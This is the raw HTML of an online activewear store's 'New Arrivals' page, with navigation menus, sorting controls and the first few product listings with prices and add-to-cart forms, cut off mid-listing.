[data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.bflyactivewear.com/" title="Go to Home Page"> Home </a> </li> <li class="item category722"> <strong>New Arrivals</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > New Arrivals </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.bflyactivewear.com\/new","formKey":"IJhGjD4NfakpP0CH","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span> to <span class="toolbar-number">36</span> of <span class="toolbar-number">245</span> total </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -filter" focusable="false"> <use xlink:href="#icon-filter"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/beach-bunny-turquoise-kinsley-skimpy-tie-side-bottom" class="product photo product-item-photo" aria-label="Beach&#x20;Bunny&#x20;Turquoise&#x20;Kinsley&#x20;Skimpy&#x20;tie&#x20;Side&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/b/e/beach-bunny-turquoise-kinsley-skimpy-tie-side-bottom-back_1.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/b/e/beach-bunny-turquoise-kinsley-skimpy-tie-side-bottom-back_1.jpg" alt="Beach Bunny Turquoise Kinsley Skimpy tie Side Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12232","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12232,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Beach&#x20;Bunny&#x20;Turquoise&#x20;Kinsley&#x20;Skimpy&#x20;tie&#x20;Side&#x20;Bottom" aria-label="Beach&#x20;Bunny&#x20;Turquoise&#x20;Kinsley&#x20;Skimpy&#x20;tie&#x20;Side&#x20;Bottom" href="https://www.bflyactivewear.com/beach-bunny-turquoise-kinsley-skimpy-tie-side-bottom"> Beach Bunny Turquoise Kinsley Skimpy tie Side Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/beach-bunny-turquoise-kinsley-skimpy-tie-side-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12232" data-price-box="product-id-12232"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12232" data-price-amount="165" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$165.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="B12104B1/TURQ-1" action="https://www.bflyactivewear.com/beach-bunny-turquoise-kinsley-skimpy-tie-side-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12232"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JlYWNoLWJ1bm55LXR1cnF1b2lzZS1raW5zbGV5LXNraW1weS10aWUtc2lkZS1ib3R0b20_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-peony-out-of-bounds-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Out&#x20;Of&#x20;Bounds&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-out-of-bounds-top-lifestyle-detail.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-out-of-bounds-top-lifestyle-detail.jpg" alt="L*Space Active Peony Out Of Bounds Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12202","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12202,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Out&#x20;Of&#x20;Bounds&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Out&#x20;Of&#x20;Bounds&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-peony-out-of-bounds-top"> L*Space Active Peony Out Of Bounds Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-peony-out-of-bounds-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12202" data-price-box="product-id-12202"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12202" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$79.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AOOBP22/PEO" action="https://www.bflyactivewear.com/l-space-active-peony-out-of-bounds-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12202"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXBlb255LW91dC1vZi1ib3VuZHMtdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-peony-sidelined-short" class="product photo product-item-photo" 